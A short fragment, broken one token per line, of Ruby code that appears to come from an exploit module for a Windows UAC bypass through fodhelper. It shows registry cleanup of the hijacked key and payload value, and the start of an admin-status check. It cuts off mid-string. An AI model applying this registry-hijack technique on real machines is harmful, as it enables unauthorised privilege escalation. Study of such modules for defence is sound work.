
registry_deletekey
(
FODHELPER_DEL_KEY
,
registry_view
)
else
registry_setvaldata
(
FODHELPER_WRITE_KEY
,
EXEC_REG_VAL
,
 existing
,
EXEC_REG_VAL_TYPE
,
 registry_view
)
end
registry_deleteval
(
FODHELPER_WRITE_KEY
,
payload_value
,
 registry_view
)
end
def
 check_permissions
!
fail_with
(
Failure
:
:
None
,
'Already 
in elevated state'
)
if
 is_admin
?
||
is_system
?
# Check if you are an admin
vprint_status
(
'Checking admin 